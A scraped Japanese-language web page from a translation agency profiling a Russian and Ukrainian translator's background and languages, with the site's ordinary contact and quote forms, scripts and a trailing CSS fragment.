            <span class="flag-icon flag-icon-fr"></span>
            <span class="hidden-xs">
                fr
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                fr
            </span>

        </a>
    </li>
    <li>
        <a href=/it/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-it"></span>
            <span class="hidden-xs">
                it
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                it
            </span>

        </a>
    </li>
    <li>
        <a href=/ja/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-jp"></span>
            <span class="hidden-xs">
                ja
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                ja
            </span>

        </a>
    </li>
    <li>
        <a href=/pl/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-pl"></span>
            <span class="hidden-xs">
                pl
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pl
            </span>

        </a>
    </li>
    <li>
        <a href=/pt-BR/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-br"></span>
            <span class="hidden-xs">
                pt-BR
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pt-BR
            </span>

        </a>
    </li>
    <li>
        <a href=/pt-PT/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-pt"></span>
            <span class="hidden-xs">
                pt-PT
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pt-PT
            </span>

        </a>
    </li>
    <li>
        <a href=/ro/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-ro"></span>
            <span class="hidden-xs">
                ro
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                ro
            </span>

        </a>
    </li>
    <li>
        <a href=/sv/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-se"></span>
            <span class="hidden-xs">
                sv
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                sv
            </span>

        </a>
    </li>
    <li>
        <a href=/zh-CN/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-cn"></span>
            <span class="hidden-xs">
                zh-CN
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                zh-CN
            </span>

        </a>
    </li>
    <li>
        <a href=/lt/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-lt"></span>
            <span class="hidden-xs">
                lt
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                lt
            </span>

        </a>
    </li>
    <li>
        <a href=/id/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-id"></span>
            <span class="hidden-xs">
                id
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                id
            </span>

        </a>
    </li>
        </ul>

<script>
    $(function () {
        var dropdownSelectors = $('.dropdown, .dropup');

        // Custom function to read dropdown data
        // =========================
        function dropdownEffectData(target) {
            // todo - page level global?
            var effectInDefault = null,
                effectOutDefault = null;
            var dropdown = $(target),
                dropdownMenu = $('.dropdown-menu', target);
            var parentUl = dropdown.parents('ul.nav');

            // If parent is ul.nav allow global effect settings
            if (parentUl.size() > 0) {
                effectInDefault = parentUl.data('dropdown-in') || null;
                effectOutDefault = parentUl.data('dropdown-out') || null;
            }

            return {
                target: target,
                dropdown: dropdown,
                dropdownMenu: dropdownMenu,
                effectIn: dropdownMenu.data('dropdown-in') || effectInDefault,
                effectOut: dropdownMenu.data('dropdown-out') || effectOutDefault,
            };
        }

        // Custom function to start effect (in or out)
        // =========================
        function dropdownEffectStart(data, effectToStart) {
            if (effectToStart) {
                data.dropdown.addClass('dropdown-animating');
                data.dropdownMenu.addClass('animated');
                data.dropdownMenu.addClass(effectToStart);
            }
        }

        // Custom function to read when animation is over
        // =========================
        function dropdownEffectEnd(data, callbackFunc) {
            var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
            data.dropdown.one(animationEnd, function () {
                data.dropdown.removeClass('dropdown-animating');
                data.dropdownMenu.removeClass('animated');
                data.dropdownMenu.removeClass(data.effectIn);
                data.dropdownMenu.removeClass(data.effectOut);

                // Custom callback option, used to remove open class in out effect
                if (typeof callbackFunc == 'function') {
                    callbackFunc();
                }
            });
        }

        // Bootstrap API hooks
        // =========================
        dropdownSelectors.on({
            "show.bs.dropdown": function () {
                // On show, start in effect
                var dropdown = dropdownEffectData(this);
                dropdownEffectStart(dropdown, dropdown.effectIn);
            },
            "shown.bs.dropdown": function () {
                // On shown, remove in effect once complete
                var dropdown = dropdownEffectData(this);
                if (dropdown.effectIn && dropdown.effectOut) {
                    dropdownEffectEnd(dropdown, function () { });
                }
            },
            "hide.bs.dropdown": function (e) {
                // On hide, start out effect
                var dropdown = dropdownEffectData(this);
                if (dropdown.effectOut) {
                    e.preventDefault();
                    dropdownEffectStart(dropdown, dropdown.effectOut);
                    dropdownEffectEnd(dropdown, function () {
                        dropdown.dropdown.removeClass('open');
                    });
                }
            },
        });


    })

</script>
</li>
                        </ul>
                        

                    </div>

                </div>
            </nav>
            <div class="container-fluid body-content">
                

<input name="__RequestVerificationToken" type="hidden" value="WTqXp7wRLTDPsFCMh79IpSL79c9PSu1Y3FeTl-HlEGJY0DiyoqT-7wOWBhy2Xvnj9LmcQW2bDtw9YXSO6JGcXunuuOtbaqsELqDBiwVkM9Y1" />
<style>
    /*javascript managed property*/
    .company-claim {
        min-font-size: 20px;
    }

    .company-description {
        min-font-size: 16px;
    }
</style>
<script>
    function init() {
        var imgDefer = document.getElementsByTagName('img');
        for (var i = 0; i < imgDefer.length; i++) {
            if (imgDefer[i].getAttribute('data-src')) {
                imgDefer[i].setAttribute('src', imgDefer[i].getAttribute('data-src'));
            }
        }
    }
    window.onload = init;
</script>
<section class="fullPage3">

    <div class="Partner1">

        <article class="container ">

            <h2 class="company-claim ruimte">
                    <picture class="img4">
                        <source class="img4" type="image/webp" srcset="/Content/Img/partners/86.webp">
                        <source class="img4" type="image/png" srcset="/Content/Img/partners/86.png">
                        <img class="img4" src="/Content/Img/partners/86.png" alt="Галина&#160;Митрохович">
                    </picture>
                    <br />
                                    (ミトロホビッチ・ガリーナ) <br> Митрохович Галина
            </h2>
            <br />
            <h2 class="company-claim witjes rechter">
                KennisTranslationsには多様な人たちが集まっています。最高の結果を生み出せるよう、全く違った経歴を持つ仲間が力を合わせて働いています。

            </h2>
            <div class="imgbox" id="imgbox2" style="display:none">

                <div>
                    <p class="modalTextNW witjes">Galina はベラルーシの Minsk State Institute of Foreign Languages でスペイン語と英語の学士号を取得しています。 彼女の学位は Universidade Nova de Lisboa (ポルトガル) で認められています。 1975 年、彼女はロシアの Intourist of Saint Petersburg でガイド通訳コースを受けました。 2004～2005 年、リスボンで彼女は、Portuguese Association of Translators が開設している翻訳者の上達コースを修了しました。 彼女は、旧ソ連とポルトガルで教師、通訳、ガイド通訳、航空会社の社員として働いていました。 1984 年からポルトガルに住んでいる彼女は、翻訳に専念しています (2005 年からフルタイムの翻訳者になりました)。 彼女は Portuguese Association of Translators (APT) のメンバーです。 KennisTranslations で、彼女はロシア語およびウクライナ語の翻訳を担当しています。</p>
                </div>
            </div>
<p>
                 <div style="text-align: center">
                     <i id="More1" class="fa fa-angle-down button-imageKT witjesNW" style="font-size:3em" text-align="center" onclick="changeVisibility()">

                     </i>
                   
                 </div>
                    <div id="More2" style="display:none; text-align: center">
                        <i class="fa fa-angle-up button-imageKT witjesNW" style="font-size:36px" text-align="center" display="none" onclick="changeVisibility1()">

                        </i>
                    </div>
                </p>

        </article>


    </div>
   
</section>
        <section class="fullPage2">
            <section class="values-section fullPage3">

                <article class="container">
                    <h1 class="company-claim ruimte">

                        好きな名言

                    </h1>
                    <h2 class="company-claim ruimte witjesplus rechter">
                       "練習、練習、練習"

                    </h2>
                    <h2 class="Endeze">
                        (カーネギー・ホールの有名なジョーク)

                   </h2>
                   <br />
               </article>



           </section>
       </section>
       <section class="fullPage2">
           <section class="philosophy-section section">
               <div class="container">
                   <h2 class="Endeze2">
                       使用言語 :  ロシア語、ベラルーシ語、ポルトガル語、スペイン語、イタリア語、英語

                   </h2>
                   <h2 class="Endeze2">
                       学生時代の専攻 :  スペイン語、英語、イタリア語

                   </h2>
                   <h2 class="Endeze2">
                       情熱を注いでいるもの :  読書、旅行、アート

                   </h2>
                   <div class="block endatnog">
                       <div class="partner-contacts endatnog2">
                           <a class="ontpadder ontexter1" href="mailto:galina.mitrohovitch@kennistranslations.com">
                    
                                                                        <i class="ontexter1 fa  fa-envelope"></i>
                                                                        <div class="partner-contacts-email-text">
                                                                            galina.mitrohovitch@kennistranslations.com
                                                                        </div>

                                                                    </a>

                                                                </div>
                                                                        <div class="partner-contacts endatnog2">


                                                                            <a class="ontpadder ontexter1" href="tel:+81 345 881 327">

                                                                                <i class="ontexter1 fa fa-phone"></i>
                                                                                <div class="partner-contacts-telephone-text">
                                                                                    +81 345 881 327
                                                                                </div>

                                                                                &nbsp;

                                                                            </a>


                                                                            <br />
                                                                            <br />

                                                                        </div>

                                                                    </div>

                                                        </div>
                                                    </section>
                                                </section>
                                                    <section class="getintouch-section">
                    
                                                        <div class="container">
                                                            <h2 class="getintouch-header">

一緒に働きましょう!                                                            </h2>

                                                            <style>
    .lefter {
        display: block !important;
        width: auto !important;
        height: 3em;
    }

    .privacy-checkbox {
        margin-right: 10px !important;
    }

    .policy-link {
        text-decoration: underline;
        margin-left: 3px;
    }
</style>


<div id="KTContact" class="contact-form" style="padding:25px 0;">
<form action="/Services/ContactPartner?Length=8" data-ajax="true" data-ajax-method="POST" data-ajax-success="OnSuccessNewContactPrtnr" id="Konijn3" method="post"><input name="__RequestVerificationToken" type="hidden" value="FID24R-hDRtSBTKwx_C0qFB21pA3r4lHAm9cnv8mOPsjrSrZ21c_L7BIcAfQkuDrod1LDnuQhQMSsdOHXoGu3oDtEpRnfapUr4tj3fbIiIs1" />                <fieldset id="contactForm">



                    <div Class="row">
                        <div Class="input-field col-md-12">
                            <i Class="fa fa-user prefix"></i>
                            <input id='icon_prefix' type="text" Class="validate" name="Name" required maxlength="256">
                            <Label for='icon_prefix'>名前*</Label>
                        </div>

                    </div>
                    <div class="row">
                        <div class="input-field col-md-12">
                            <i class="fa fa-building prefix"></i>
                            <input id='company' type="text" name="Company">
                            <label for='company'>会社</label>
                        </div>
                    </div>

                    <div class="row">
                        <div class="input-field col-md-6">
                            <i class="fa fa-phone prefix"></i>
                            <input id='icon_telephone' type='tel' name='Telephone'>
                            <label for='icon_telephone'>電話番号または </label>
                        </div>
                        <div class='input-field col-md-6'>
                            <i class='fa fa-envelope prefix'></i>
                            <input id='email' type='email' required class='validate' name='Email' maxlength='256'>
                            <label for='email'> メール*</label>
                        </div>
                    </div>

                    <div class='row'>

                        <div class='input-field col-md-12'>
                            <i class='fa fa-commenting prefix'></i>
                            <textarea type='text' id='textarea1' class='materialize-textarea validate' required name='Message' maxlength='500'></textarea>
                            <label for='textarea1'>ご要望*</label>
                        </div>
                    </div>
                    <div class='row'>
                        <div class="input-field col-md-12">
                            <i class='fa fa-key prefix'></i>
                            <label style="display:flex; flex-wrap:wrap" for="policyCheckbox1">

                                <input class="privacy-checkbox validate" id="policyCheckbox1" name="GDPR" required="True" type="checkbox" value="true"><input name="GDPR" type="hidden" value="false">
<a href="/ja/privacy-policy">私は本個人情報保護方針を読み、これに同意します。*</a>
                            </label>


                        </div>

                        <div class="input-field col-md-6">
                        </div>
                    </div>



                    <div class='row kennis-protection'>
                        
                        <div class='input-field col-md-6'>
                            <i class='fa fa-exclamation-triangle prefix'></i>
                            <input type='checkbox' id='kennisprotection' name='KennisProtection' />
                            <label for='kennisprotection'>Don't check the box</label>
                        </div>
                        <div class='input-field col-md-6'>
                            <i class='fa fa-exclamation-triangle prefix'></i>
                            <input type='text' id='kennisprotection2' name='KennisProtection2' />
                            <label for='kennisprotection2'>Do not fill</label>
                        </div>
                       
                      
                    </div>
                    <br />
                    <br />
                    <div Class='row'>
                        <div Class='col-md-12'>

                            <Button id='submitFormButton' type='submit' value='送信する' style='margin-left: 3rem; padding:5px 18px;'>送信する </Button>
                            <div id="WaitingNOTE"></div>
                        </div>
                        <input class="Hidden" id="TLD" name="TLD" type="Hidden" value="74" />
                        
<input class="Hidden" data-val="true" data-val-number="The field Int32 must be a number." data-val-required="The Int32 field is required." id="Collaborator_ID" name="Collaborator_ID" type="Hidden" value="86" />                        </div>
                </fieldset>
</form></div>

                    


                        </div>

</section>
            <script>
                function removeElement() {
                    document.getElementById("imgbox1").style.display = "none";
                }

                function changeVisibility1() {
                    document.getElementById("imgbox2").style.display = "none";

                    document.getElementById("More1").style.visibility = "visible";

                    document.getElementById("More2").style.display = "none";
                }
                function changeVisibility() {
                    document.getElementById("imgbox2").style.display = "block";
                    document.getElementById("imgbox2").style.visibility = "visible";
                    document.getElementById("More1").style.visibility = "hidden";
                    document.getElementById("More2").style.display = "block";
                    document.getElementById("More2").style.visibility = "visible";
                }
                function resetElement() {
                    document.getElementById("imgbox1").style.display = "block";
                    document.getElementById("imgbox2").style.visibility = "hidden";
                }
                $('.modal.permalink').each(function () {
                    // alert($(this).attr('id'));
                    if (window.location.href.indexOf($(this).attr('id')) !== -1) {

                        $(this).modal('show'); //UTILIZAR CLICK ou DATA-MODAL INSTEAD
                    }
                });

                $(document).ready(function () {
                    //Para que fique activo o link da página com sombreado
                    $('#company').addClass('active');
                    //



                });
            </script>

                <div>
                    <script type="text/javascript">

    $(document).ready(function () {
        var allElements = document.getElementsByClassName("eml-protected");

        // Loop through all the elements, and update them
        for (var i = 0; i < allElements.length; i++) {
            updateAnchor(allElements[i])
        }

        function updateAnchor(el) {
            // fetch the hex-encoded string
            var encoded = el.innerHTML;
            // decode the email, using the decodeEmail() function from before

            $.ajax({
                url: '/Services/DecodeTerug',
               
                data: { Todecode: encoded },/* add other additional parameters */
                cache: false,
                type: "POST",
                dataType: "html",

                success: function (data, textStatus, XMLHttpRequest) {
                    var decoded = decodeEmail(data);
                    el.textContent = decoded;

                    // Set the link to be a "mailto:" link
                    el.href = 'mailto:' + decoded;
                    //   $("#SallutationCRM").replaceWith(data);
                    //   $("#Sallutation").html(data); // HTML DOM replace
                }
            });
        };
        // var decoded = //LZ here to controller //decodeEmail(encoded);

        // Replace the text (displayed) content


    });
</script>

<footer class="page-footer  " id="footer" style="color:white;">

            <div class="text-center elegant-color-dark footer-body ">
                <div class="container">
                    <ul class="footer row" style="margin-bottom:0;">
                        <li class="col-xs-12 col-sm-3">

                            <a href="/ja/ye-wu-ti-xi">業務提携</a>

                        </li>
                        <li class="col-xs-12 col-sm-3">
                          <a href="/ja/qu-yin-tiao-jian">取引条件</a>
                        </li>

                        <li class="col-xs-12 col-sm-3">
                            <a href="/ja/kennisguild">KennisGuild</a>
                             </li>
                        <li class="col-xs-12 col-sm-3">
                            <a href="https://www.kennistranslations.com/wordcount">KennisCounter</a>
                        </li>
                    </ul>
                </div>

                <br />

                <ul class="footer " style="margin-bottom:0;">
                    <li><a href='mailto:japanese@kennistranslations.com' target="_top" title="Send us an e-mail"><i class="fa fa-envelope  footer-icon"></i></a></li>
                    <li>
                        
                    </li>
                    



                    <li>
                        <a class="facebook customer share " href="https://www.facebook.com/KennisTranslations/" title="Facebook" target="_blank"><i class="fa fa-facebook footer-icon"></i></a>
                    </li>
                    <li>
                        <a class="twitter " href="https://twitter.com/KennisTranslat" title="Twitter"><i class="fa fa-twitter footer-icon"></i></a>
                    </li>

                    <li style="margin-right:0;">
                        <a class="linkedin customer share  " href="https://www.linkedin.com/company/kennistranslations/" title="Linkedin" target="_blank"><i class="fa fa-linkedin footer-icon"></i></a>
                    </li>

                </ul>
                <br />
                <div>
                    © 2000 - 2026 KennisGuild
                </div>

            </div>






        </footer>


                </div>

            </div>

            
            <div id="modals" class="modals">
                <div class="modal permalink fade" id="modalContact" role="dialog">
                    <div id="parasubstituirContact" class="modal-dialog contact-section">


                    </div>
                </div>
            </div>
<input class="Hidden" id="TLD" name="TLD" type="Hidden" value="74" />
            <div class="modal permalink fade" id="modalQuote" role="dialog">
                <div id="parasubstituirQuote" class="modal-dialog">
                    <style>
    .privacy-checkbox {
        margin-right: 10px !important;
    }

    .policy-link {
        text-decoration: underline;
        margin-left: 3px;
    }
</style>

<div id="Muis">

<form action="/Services/Quote?Length=8" class="Perez23" data-ajax="true" data-ajax-method="POST" data-ajax-mode="replace" data-ajax-success="OnSuccessNewQuote" data-ajax-update="#Muis" id="Konijn4" method="post">    <div class="modal-content">

        <div class="getintouch-header-modal">
            一緒に働きましょう!
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true" style="opacity:1;margin:10px;color:white;">×</button>

        </div>
        <table>

            <tr>
                <td> <span class="stepper" id="Knop1">1</span></td>
                <td> <span for='Knop1' class="Opruimer">文書を私たちに送ってください</span></td>
            </tr>
            <tr>
                <td>    <span class="stepper" id="Knop2">2</span></td>
                <td class="Meer"> <span for='Knop2' class="Opruimer">私たちはそれらを分析し、最高のチームを決定し、無料見積もりを送ります</span></td>
            </tr>
            <tr>
                <td>    <span class="stepper" id="Knop3">3</span></td>
                <td> <span for='Knop3' class="Opruimer">私たちはあなたの翻訳を扱います</span></td>
            </tr>
        </table>


            <fieldset id="contactForm11">

                <div Class="row">
                    <div Class="input-field col-md-12">
                        <i Class="fa fa-user prefix"></i>
                        <input id='Name1' type="text" Class="validate" name="Name1" required maxlength="256">
                        <Label for='Name1'>名前*</Label>
                    </div>

                </div>
                <div class="row">
                    <div class="input-field col-md-12">
                        <i class="fa fa-building prefix"></i>
                        <input id='company1' type="text" name="Company1">
                        <label for='company1'>会社</label>
                    </div>
                </div>

                <div class="row">
                    <div class="input-field col-md-6">
                        <i class="fa fa-phone prefix"></i>
                        <input id='Telephone1' type='tel' name='Telephone1'>
                        <label for='Telephone1'>電話番号または </label>
                    </div>
                    <div class='input-field col-md-6'>
                        <i class='fa fa-envelope prefix'></i>
                        <input id='email1' type='email' required class='validate' name='Email1' maxlength='256'>
                        <label for='email1'> メール*</label>
                    </div>
                </div>

                <div class='row'>

                    <div class='input-field col-md-12'>
                        <i class='fa fa-commenting prefix'></i>
                        <textarea type='text' id='textarea1' class='materialize-textarea validate' required name='Message' maxlength='500'></textarea>
                        <label for='textarea1'>ご要望*</label>
                    </div>
                </div>
                <div class='row'>

                    <div class='input-field col-md-12'>
                        <i class='fa fa-upload prefix'></i>

                        <label>文書を私たちに送ってください</label>
                    </div>
                </div>

                <div id="GrrUploader" style="display:none;"><script type='text/javascript' src='/CuteWebUI_Uploader_Resource.axd?type=script&amp;_ver='></script><style>
.uploaderattachments{
	border-collapse: separate!important;
}
.uploadergrid {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	background: #fff;
	border-collapse: separate;
	text-align: left;
	border: 1px solid #DDDDDD;
	border-radius: 5px;
	margin: 8px 0;
}

.uploadergrid td, .uploadergrid th {
	padding:6px 0px 6px 5px;
	color: #333333;
	font-size: 14px;
	border-bottom: 1px solid #EFEFEF;
	font-weight: normal;
}
.uploadergrid td:last-child,.uploadergrid th:last-child{
	padding-right:5px;
}
.uploadergrid td:first-child {
	border-left: none;
}
.uploadergrid tr:last-child td {
	border-bottom: none;
}
.uploadergrid tr:first-child td:first-child, .uploadergrid tr:first-child th:first-child {
	border-top-left-radius: 5px;
}
.uploadergrid tr:last-child td:first-child, .uploadergrid tr:last-child th:first-child {
	border-bottom-left-radius: 5px;
}

.uploadergrid tr:first-child td:last-child, .uploadergrid tr:first-child th:last-child {
	border-top-right-radius: 5px;
}
.uploadergrid tr:last-child td:last-child, .uploadergrid tr:last-child th:last-child {
	border-bottom-right-radius: 5px;
}

.uploaderprogress {
}
.uploaderprogresstext {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	text-align: center;
	vertical-align: middle;
	margin-top: 2px;
}

.uploaderprogressinfotext {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	padding: 4px 1px;
}
.uploaderprogressclassic {
	border: 1px solid #bbbbbb;
	background-color: #e7e7e7;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uploaderprogressmodern {
	background-color: #e7e7e7;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	border: 1px solid #bbbbbb;
}

.uploaderprogressmodern .uploaderprogressleft {
	background-color: #337ab7;
}

.uploaderprogressmodern .uploaderprogressright {
}

</style>
<input type='hidden' id='myuploader' name='myuploader' autocomplete='off' /><img id='myuploader_Loader' UniqueID='myuploader' Namespace='CuteWebUI' PageUpload='1' src='/CuteWebUI_Uploader_Resource.axd?type=file&amp;file=continuous.gif' onload='this.style.display=&quot;none&quot; ; if(!window.CuteWebUI_AjaxUploader_Initialize){var xh=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject(&#39;Microsoft.XMLHttp&#39;);xh.open(&#39;GET&#39;,&#39;/CuteWebUI_Uploader_Resource.axd?type=script&amp;amp;_ver=&#39;,false);xh.send(&#39;&#39;);eval(xh.responseText)}CuteWebUI_AjaxUploader_Initialize(this.id);' onerror='this.onload()' ContextValue='iTGSJUoky6vzN3fKRYQAavM!1Hty62oEvq8pt71MPYtoYDmipiCFCkVO4X!3mrp!1ZiKXslDO7YrRUAD!3d4mp7mhslPiXLftrIO' MaxSizeKB="15024" ShowQueueTable="1" WindowsDialogLimitMsg="Unable to select so many files at once. The total file name length cannot exceed 32kb." MultipleFilesUpload="1" ManualStartUpload="0" InfoStyle="padding-left:3px;font:normal 12px Tahoma;" DropZoneID="DropPanel" Extensions="sdlxliff,odp,odt,ods,jpg,gif,png,bmp,zip,rar,txt,doc,docx,pdf,xlsx,pptx,sdltm,xliff,tmx,sdlppx,sdlwsxc,sdlrpx,idml,mqxliff,ppt,html" InsertButtonID="InsertButton" ShowProgressInfo="1" BarStyle="Continuous" InsertText="Browse Files" MaxFilesLimitMsg="The maximum number of files allowed to be uploaded is set to {0}." FileTooLargeMsg="{0} cannot be uploaded!

File size ({1}) is too large. The maximum file size allowed is set to: {2}." UploadingMsg="Uploading.." InserText="Upload a file" UploadUrl="/UploadHandler.ashx" CancelAllMsg="Cancel all Uploads" UploadType="Auto" ResourceHandler="/CuteWebUI_Uploader_Resource.axd" BarHeight="20" PanelWidth="360" QueuePanelID="QueuePanel" CancelUploadMsg="Cancel upload" ShowProgressBar="1"/></div>

                <div id="DropPanel" style="border-style: dashed; display: block;border-width: 3px; border-color: gray; margin: 1rem 0;margin-left: 3rem; margin-top:1rem; text-align: center;">
                    <p style="font-size: 1rem;">
                        このパネルにファイルをドラッグアンドドロップしてください  もしくは： 
                    </p>

                    <p style="font-size: 1rem;">
        
                                <Button style = 'padding:1px 1rem; font-size: 1rem' id="InsertButton">閲覧</Button>
        

                            </p>
                        </div>
                        <p id = "QueuePanel" style="display:block; margin-left: 3rem"></p>

                        <div class='row'>
                            <div class="input-field col-md-12">
                                <i class='fa fa-key prefix'></i>
                                <label style = "display:flex; flex-wrap:wrap" for="policyCheckbox1">

                                    <input class="privacy-checkbox validate" id="policyCheckbox1" name="GDPR" required type = "checkbox" value="true"><input name = "GDPR" type="hidden" value="false">

<a href="/ja/privacy-policy">私は本個人情報保護方針を読み、これに同意します。*</a>                                </label>

                            </div>
                            <div class="input-field col-md-6">
                            </div>
                        </div>


                        <div class='row kennis-protection'>
        
            <div class='input-field col-md-6 '>
                <i class='fa fa-exclamation-triangle prefix'></i>
                <input type='checkbox' id='kennisprotection' name='KennisProtection' />
                <label for='kennisprotection'>Don't check the box</label>
            </div>
            <div class='input-field col-md-6 '>
                <i class='fa fa-exclamation-triangle prefix'></i>
                <input type='text' id='kennisprotection2' name='KennisProtection2' />
                <label for='kennisprotection2'>Do not fill</label>
            </div>
        </div>
                <br />
                <br />
                <div Class='row'>
                    <div Class='col-md-12'>

                        <Button id='submitFormButton1' type='submit' onclick="return submitbutton_click()" value='送信する' style='margin-left: 3rem; padding:5px 18px;'>送信する </Button>
                        <div id="WaitingNOTE"></div>
                    </div>
                    <input class="Hidden" id="TLD" name="TLD" type="Hidden" value="74" />
                </div>
            </fieldset>
</div>
</form>        </div>
<script type="text/javascript">
          function submitbutton_click() {
              var submitbutton = document.getElementById('submitFormButton1');
                    var uploadobj = document.getElementById('myuploader');
                    if (!window.filesuploaded) {
                        if (uploadobj.getqueuecount() > 0) {
                            uploadobj.startupload();

                       }
                     //   else {
                     //       var uploadedcount = parseInt(submitbutton.getAttribute("itemcount")) || 0;
                     //       if (uploadedcount > 0) {
                     //           return true;
                     //       }
                          //  alert("Please browse files for upload");
                     // }
                        return true;
                    }
                    window.filesuploaded = false;
                    return true;
                }
                function CuteWebUI_AjaxUploader_OnPostback() {
                    window.filesuploaded = true;
                    var submitbutton = document.getElementById('submitFormButton');
                   submitbutton.click();
                    return false;
                }
                function GetTrace() {
                    var html = null || '';
                    if (html) {
                        document.getElementById("text_info").value = html;
                    }
                }
                GetTrace();
</script>
                </div>
            </div>





            <script src="/bundles/bootstrap?v=lescQEuG5u4jd-GcVDBcbpUOSyTDIg0Kk9zHDX55GCw1"></script>

            <script src="/Scripts/jquery.unobtrusive-ajax.min.js"></script>
            <script src="/Scripts/mdb.min.js"></script>
            <script src="/Scripts/smoothscroll.min.js"></script> 
            <script src="/Scripts/kennis/Allpages.js"></script>
            <script src="/Scripts/kennis/type.js"></script>
            
            <script src="/Scripts/kennis/sweetalert.min.js"></script>
            
            
            
            


            <script>

        //Para o modal do contacto
        $(function () {
            $('#modalContact').on('show.bs.modal', function (event) {
                var TLD1 = document.getElementById("TLD").value;

           //     var invoker = $(event.relatedTarget); // assim sabemos quem chamou o modal para poder passar a sua IdPartner
           //     var idPartner = (invoker.context.id);
                // $('body').css("overflow", "hidden");
                $.ajax({
                    url: '/Services/Contacter',
                    data: { TLD: TLD1/* add other additional parameters */ },
                    cache: false,
                    dataType: "html",
                    type: 'POST',
                    success: function (data) { //returns partial view with data to inject in div
                        var header = ($(data).find('#parasubstituirContact').html());
                        var modal = $('#modalContact');
                        modal.find('#parasubstituirContact').html(header);
                    },
                    error: function () {
                        //alert("JS needed");
                    }
                });
            });

            $('#modalContact').on('hide.bs.modal', function (event) {
                // $('body').css("overflow", "auto");
            });



            $('.dropdown-menu').on('show.bs.dropdown-menu', function (e) {
                // $(this).find('.dropdown-menu').first().stop(true, true).slideDown();
            });



        })
    function OnSuccessNewContactPrtnr(data) {
    switch (data.result) {
    case 1:
       //     $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
            var PRTNR1 = document.getElementById("Collaborator_ID").value;
    $.ajax({
    url: '/Services/ContactBlankPrtnr',
    data: { TLD: TLD1, PRTNR: PRTNR1 },
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 2:
        //    $('#modalContact').modal('hide');
            var PRTNR1 = document.getElementById("Collaborator_ID").value;
            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlankPrtnr',
    data: { TLD: TLD1, PRTNR: PRTNR1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
          case 3:
        alert(data.message)
        break;

    }
    }

        function OnSuccessNewContact(data) {
    switch (data.result) {
    case 1:
       //     $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlank',

        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 2:
        //    $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlank',
  //  
        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 3:
    alert(data.message)
    break;

    }
    }



    function OnSuccessNewQuote(data) {
    switch (data.result) {
    case 1:
            $('#modalQuote').modal('hide');
          //  $('#modalQuote').modal('destroy');
         //   $("#Muis").dialog("destroy");
            $("#Muis").html("");
         //   $("#GrrUploader").dialog("destroy");
            alert(data.message)
            var TLD1 = document.getElementById("TLD").value;
            var parentDiv = document.getElementById("parasubstituirQuote")
            $.ajax({
    url: '/Services/Quoteblank',
    
        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#Muis").html(data);
      //  parentDiv.insertBefore(data, null);
        // HTML DOM replace

      //  $.validator.unobtrusive.parse($("#Muis").html(data));
                }
            })

        // HTML DOM replace
      //  $.validator.unobtrusive.parse($("#kipje").html(data));



    break;

          case 3:
        alert(data.message)
        break;

    }
    }
            </script>



            <script src="/Scripts/kennis/jquery.cookiebar.min.js"></script>
            <script type="text/javascript">
                $(document).ready(function () {
                    $.cookieBar({
                        //message:'Usamos cookies',
                    });

                });
            </script>
            <script>
                $(function () {
                    $('#htmlClasses').click(function () {

                        alert($('html').attr('class'));
                    })
                })
            </script>
        </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://www.kennistranslations.com/Content/LZ_Things.css
body_size: 1225
content:

.thingsjes-section {
    @extend .philosophy-section;
    background-color: #953F87 !important;
    padding: 3vw 0 !important;
}

.thingsjes-container {
    @extend .flex-box;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.modalTextNW {
    font-size: 2em !important;
    text-align: left;
